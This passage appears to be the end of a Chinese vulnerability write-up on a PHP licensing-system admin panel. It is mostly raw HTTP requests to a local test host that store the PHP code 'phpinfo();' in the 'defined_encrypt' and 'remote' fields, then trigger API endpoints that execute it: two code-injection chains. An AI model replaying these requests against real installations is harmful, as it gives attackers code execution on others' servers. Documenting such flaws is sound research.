Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/index.php/admin/Home/show?mod=software
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=12b4fOEuLS6NdNA66%2BSCwJW%2Fe1VAVumKiPYiObDFehqzOg
Connection: close
name=1&heart_time=180&version=1¬ice=1&static_data=1&give_time=1&give_point=1&login_type=1&update_data=1&update_type=1&trial_interval=1&trial_data=1&software_state=1&binding_type=1&bindingdel_type=1&bindingdel_time=1&bindingdel_point=1&restrict_regtime=24&restrict_regnum=3

POST /index.php/admin/Software/editEncrypt HTTP/1.1
Host: 127.0.0.1
Content-Length: 55
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/index.php/admin/Home/show?mod=software
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=12b4fOEuLS6NdNA66%2BSCwJW%2Fe1VAVumKiPYiObDFehqzOg
Connection: close
id=2&encrypt=defined_encrypt&defined_encrypt=phpinfo();

POST /index.php/api/SingleCard/1 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/index.php/admin/Home/show
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=f64atEq5kjA7cR3BwkHZlxS%2BaexYaVI%2FOGRtPdJ4zNJbqw;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
data=1&id=2

另一条链路需要构造这样的数据包
POST /index.php/admin/Software/add HTTP/1.1
Host: 127.0.0.1
Content-Length: 275
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/index.php/admin/Home/show?mod=software
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=12b4fOEuLS6NdNA66%2BSCwJW%2Fe1VAVumKiPYiObDFehqzOg
Connection: close
name=1&heart_time=180&version=1¬ice=1&static_data=1&give_time=1&give_point=1&login_type=1&update_data=1&update_type=1&trial_interval=1&trial_data=1&software_state=1&binding_type=1&bindingdel_type=1&bindingdel_time=1&bindingdel_point=1&restrict_regtime=24&restrict_regnum=3

POST /index.php/admin/Software/editEncrypt HTTP/1.1
Host: 127.0.0.1
Content-Length: 34
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/index.php/admin/Home/show?mod=software
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=12b4fOEuLS6NdNA66%2BSCwJW%2Fe1VAVumKiPYiObDFehqzOg
Connection: close
id=3&encrypt=no&defined_encrypt=no

POST /index.php/admin/Software/editRemote HTTP/1.1
Host: 127.0.0.1
Content-Length: 22
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/index.php/admin/Home/show?mod=software
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=12b4fOEuLS6NdNA66%2BSCwJW%2Fe1VAVumKiPYiObDFehqzOg
Connection: close
id=3&remote=phpinfo();

POST /index.php/api/Software/remoteFun HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/index.php/admin/Home/show
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8b1o7tqo2aedu3gdrj90v6knq3; admin_u=admin; admin_p=f64atEq5kjA7cR3BwkHZlxS%2BaexYaVI%2FOGRtPdJ4zNJbqw;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
id=3&data={"name":1}

总结
完事儿完事儿!!!,图片稍微有点儿糊,我也不知道为啥,粘图也很累。
参考文章
https://forum.butian.net/share/1206